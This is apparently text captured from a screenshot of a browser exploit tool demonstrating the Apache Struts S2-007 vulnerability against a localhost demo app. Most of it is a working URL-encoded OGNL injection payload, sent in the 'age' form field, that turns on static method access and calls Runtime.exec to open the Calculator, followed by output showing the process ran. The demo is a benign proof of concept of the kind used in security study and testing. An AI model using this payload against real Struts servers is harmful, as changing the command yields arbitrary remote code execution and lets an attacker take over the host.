 S2-007
localhost:8080/S2-007/user.action
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost:8080/S2-007/user.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
name=&email=&age=%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean
%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo
%2C%40java.lang.Runtime%40getRuntime%28%29.exec%28%22open+%2FApplications%2FCalculator.app%22%29%29+%2B+%27
S2-007 Demo
link: https://struts.apache.org/docs/s2-007.html
name:
email:
Invalid field value for field "age".
age: java.lang.UNIXProcess@4
Submit
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =